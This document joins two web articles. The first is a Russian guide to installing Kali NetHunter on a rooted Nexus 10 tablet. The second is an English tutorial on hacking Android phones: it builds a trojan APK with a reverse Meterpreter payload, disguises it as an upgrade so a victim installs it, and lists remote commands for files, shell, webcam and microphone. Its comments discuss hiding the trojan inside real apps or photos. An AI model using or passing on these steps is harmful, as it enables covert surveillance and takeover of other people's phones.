Kali Linux NetHunter на Android: зачем и как установить
Здравствуй, мой любознательный друг! Наверняка тебя посещали мысли о том, как хакать все вокруг, не привлекая лишнего внимания санитаров службы безопасности и окружающих, быть похожим на героев фильмов, взламывающих системы просто с мобильного устройства, или как прокачать свою мобильность с минимальной потерей функционала? У меня для тебя хорошие новости.

Kali Linux NetHunter — проект Offensive Security. Той самой, что разрабатывает дистрибутив Kali Linux. Это набор программ и утилит из Kali с возможностью запуска на Android. Он позволит тебе по-другому посмотреть на свое любимое устройство на “зеленом роботе” и всегда быть если не во всеоружии, то с набором хорошо знакомых тебе отмычек.
NetHunter не является полноценной прошивкой для устройств, а представляет собой программную надстройку. Поддерживается многими девайсами: почти все из линейки Nexus, некоторые другие устройства от Sony, OnePlus, ZTE, Samsung. Полный список тут.
Устанавливается он на штатную прошивку поддерживаемых устройств и на некоторые кастомные прошивки (CyanogenMod и LineageOS). При этом ядро лучше использовать стандартное.
Но прежде чем начать брутить соседский wi-fi, давай поговорим детальнее об установке. У пользователей, которые никогда не занимались перепрошивкой устройств, могут возникнуть трудности.
Подготовительный этап установки
NetHunter устанавливается на рутованное устройство через кастомное рекавери. Следовательно, нам необходимо получить root и установить recovery (например, TWRP или CM). Перед началом установки стоит сделать backup, так как в процессе разблокировки загрузчика все личные данные удалятся.
Получение root-прав на устройстве — нетривиальная задача. Процесс сильно отличается в зависимости от девайса. Как именно это делается для твоего гаджета, стоит почитать на тематических форумах 4pda.ru и xda-developers.com. Есть случаи, когда разблокировка загрузчика и получение root невозможны или крайне сложны. Поэтому, при выборе устройства сразу обрати внимание на возможность этих действий.
Рассмотрим процесс установки на Nexus 10.
Нам нужно: качественный кабель, usb-порты прямо из материнской платы (чтобы минимизировать возможность получения “кирпича” из устройства), доступ в меню разработчика и само устройство с компьютером. Меню разработчика обычно открывается с помощью нескольких тапов на номер сборки в меню информации об устройстве. Там включаем отладку по USB. Появится всплывающее окно с разрешением на отладку — соглашаемся.
Разрешение на отладку по USB
Для разблокировки я использовал специальную программу Nexus Root Toolkit, где все происходит с помощью нескольких кликов.
1. Запускаем программу. Если все установлено корректно, то в окне лога появится наше устройство. Стоит обратить внимание на его кодовое название — “manta”. Оно нам пригодится. Кодовое название других устройств можно найти в Интернете.
Nexus Root Toolkit
2. Нажимаем кнопку “Unlock Bootloader — Unlock”, это удалит все данные на устройстве.
Лог программы сообщит нам об успешной разблокировке и перезагрузит устройство.
3. Следующим действием получаем root и сразу же устанавливаем кастомный recovery (я ставил TWRP 3.0.2). Ставим галочку на “Custom Recovery” и нажимаем кнопку “Root”. Программа даст нам ссылку на свежую версию TWRP, переходим, скачиваем и указываем путь в программе на файл образа “twrp*.img”.
Вместе с root устанавливаются Supersu и BusyBox. Если не установились, можно их скачать с Play Market. Далее вручную устанавливаем пакет BusyBox через соответствующее приложение. BusyBox запросит root-права — обязательно соглашаемся!
Установка BusyBox*
Установка Kali Linux NetHunter
NetHunter состоит из компонентов ядра (kernel-nethunter) и самой программной надстройки (nethunter-generic). В релизной версии все компоненты собраны в один zip-архив. Есть сборки, где эти компоненты разделены на два архива: kernel-nethunter-manta-lollipop-*.zip и nethunter-generic-arm64-kalifs-full-rolling-*.zip. Для установки Nethunter OS необходимо через recovery установить сначала ядро, а потом программные надстройки, или установить все сразу с помощью архива, включающего в себя все компоненты.
Если тебе повезет, то готовый релизный архив для твоего устройства уже собран и находится на странице сайта Offensive Security. Но, если тебе не повезло, то придется собирать установочный архив самостоятельно. Для этого разработчики сделали утилиту из свежих компонентов. Нужно скачать директорию “nethunter-installer” из репозитория GitLab. Следуя инструкции, инициализируем хранилище устройств командой:
После этого с помощью скрипта на Python собираем установочный архив.
Рассмотрим несколько вариантов сборки с помощью данного скрипта:
- Полная сборка вместе с ядром и chroot для устройства Google Nexus 10 (manta) на Android 5.1.1 Lollipop.
Этот вариант сборки я использовал для установки Nethunter OS. Я не нашел информации, используются ли для сборки компоненты последней релизной версии или просто последние версии компонентов (возможно нестабильные), но у меня возникли проблемы. Например, не установились некоторые приложения NetHunter OS, но их иконки (в виде зеленого робота) были в меню приложений.
Полная сборка с ядром и chroot, но с указанием релиза.
Сборка для обновления ядра и приложений.
Сборка для обновления ядра.
Сборка для обновления приложений без ядра.
Полученный в результате сборки zip-архив (в моем случае nethunter-manta-lollipop-kalifs-full*.zip) сохраняем в корень устройства и загружаемся через recovery. Для каждого устройства загрузка recovery происходит по-разному.
Nexus 10: “Громкость +” + “Громкость -” + кнопка блокировки. Зажимаем их на несколько секунд, загружается bootloader, с помощью клавиш громкости выбираем “Recovery mode” и подтверждаем кнопкой блокировки.
В recovery TWRP выбираем “Install“, выбираем наш zip-файл установщика и тащим ползунок вправо. Установка пошла, после завершения перезагружаем устройство.
Процесс установки через TWRP.
Загрузится Андроид и начнется оптимизация приложений. В итоге, поменялись обои, появилось несколько новых программ в меню, которые, к сожалению, установились некорректно.
Некорректно установленные программы.
Исправить это легко: распаковываем zip-архив и устанавливаем приложения вручную через apk-файлы, которые лежат в *распакованный zip-архив*/data/app. Перед этим следует включить возможность установки приложений из неизвестных источников. Теперь устанавливаем сначала nethunter.apk, а затем и все остальные приложения. Перезагружаем устройство и видим, что иконки начали отображаться нормально. Советую дополнительно настроить HackerKeyboard, поскольку она более адаптирована для работы с терминалом.
Запускаем терминал, выбираем терминал Kali. И устанавливаем обновления:
Исправляем проблемы с репозиторием Microsoft:
Отметим, что домашняя директория пользователя Kali root находится на
Root-разделе: /data/local/nhsystem/kali-armhf/root.
Установка метапакетов
Метапакеты Kali можно дополнительно установить через приложение NetHunter в разделе Kali Chroot Manager — Add Metapackages.
Внизу будет ссылка на сайт, где описано какие пакеты входят в каждый пункт.
На этом установка Nethunter OS закончена, и в следующей статье мы рассмотрим практическое использование нашего кул-хацкерского девайса.
Источник
Exploit Android Using Kali Linux
Last Updated on May 20, 2021 by Walid Salame 25 Comments
This is a tutorial explaining how to hack android phones with Kali Linux

Step 1: Fire-Up Kali:
Open a terminal, and make a Trojan .apk You can do this by typing :
LHOST=192.168.0.112 ( Change the IP with your own IP address ) To find your own IP type in terminal
LPORT=6227 ( you can chose any port you want but make sure it’s not used )
You can also hack android on WAN i.e. through Internet by using your Public/External IP in the LHOST and by port forwarding

Step 2: Open Another Terminal:
Open another terminal while the apk file is being produced.
start metasploit console, by typing :

Step 3: Set-Up a Listener:


After it loads(it will take some time), load the multi-handler exploit by typing :
Set up a (reverse) payload by typing :
To set L host & L Port type :
(Even if you are hacking on WAN type your private/internal IP here not the public/external)
Step 4: Exploit!
to start the listener type:
Copy the application that you made (adri.apk) from the root folder to you android phone.
or send it to the victim using Uploading services like Dropbox or any sharing website you may like.
Let the Victim install the andri app(as he would think it is meant to upgrade some features on his phone)
However, the option of allowance for Installation of apps from Unknown Sources should be enabled (if not) from the security settings of the android phone to allow the Trojan to install.
And when the victim install your app >>>

Step 5: have fun !
Type help to get a list of the available commend :

and lets say we typed webcam_stream
There comes the Meterpreter prompt:

here is a list of all the commands
[tab]
[content title=”File system”]
Command Description
——- ———–
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
[/content]
[content title=”Networking”]
Command Description
——- ———–
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
[/content]
[content title=”System”]
Command Description
——- ———–
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system’s local date and time
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
[/content]
[content title=”Webcam”]
Command Description
——- ———–
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Comments
how to bind upgrader.apk to a real application. So that when the user downloads the app, it seems like a real app and thus does not create any doubt in the user mind?
Walid Salame says
for that you need to decompress the real app apk file and add your own codes for spying and make the new apk look like an upgrade …
you what you really need is android programming
Walid Salame says
Hello bro thanks for this tutorial but i need help please can u help me this was a great post now my problem is that now i know how to control my phone as per this post but the thing is now i want to know how to control my phone when it is using other network like my phone sim data .. Network so how should i do it please bro can u make a new tutorial explaining this perfectly i mean explaining how to control android when it is on other network please it is my request to u
il faut sur tu utilise ngrok
Walid Salame says
i will try to make a tutorial for that … need sometime
Hi Bro,
I created exploit file on kali linux 2016.1
And then send it through sharing websites then I installed it on my android phone and I didn’t get meterpreter ccommand . I can show u that problems by connecting to u r pC using team viewer.
I appreciate ur answers ihave tried this
for over 5m on the tried and failed tried and failed then I Google but nothing I found
why you set 2 different payload at the first you set up for android and the second is for windows ?
Walid Salame says
your phone and your computer must be in the same network . or you need to use a public IP for your computer
hi brother please tell me how to attach and join the apk with a photo or video or any website in order to send it to my android as photo for exemple; thank for your answer
hi brother;wanna know please how to How to join and attach the apk with a photo or video or siteweb in order to send it to my android
As i like this article.Thanks for sharing it.I am quit basic in this.but what or which app we send to the victim so that we can gather info for our listener port.
hi. thanks for this tutorial. why does not install on android phone?
Utsav Patel says
everything is fine at last ..my apk is blind with msf…all set but when i enter dump_callog or anyother command it give me a error operation failed 1
plz help me.
Walid Salame says
make sure to let your phone install app from unknown source
Walid Salame says
The apk file we made !
got the same error and coudnt find any soloution
I tried to run this, but it was error (2020.1)
meterpreter> webcam_snap
[*] Starting …
[*] Stopped
[-] webcam_start: Operation failed: 1
Hi brothers
I managed to create the application and even install on the target phone but the meterpreter session does not open. Thank you for your reply.
what you get when you try to open meterpreter session ?
hy bro. i have a probleme and i hope u fix this for me.when i put the file apk in the first time. i must put my file apk that i have
I’m sorry i didn’t really understand what you mean
Hello brother , I tried this code but…my meterpreter session doesn’t starts. I’ve searched for it and got my answer … basically I need to first use exploit command and then later install the app, so it works properly till Sending stage (somebyte) to ip. But recently if I try again , after entering exploit -j command it goes again back to …msf exploit(handler) .
Nothing really works now. Please help 🥺
Источник


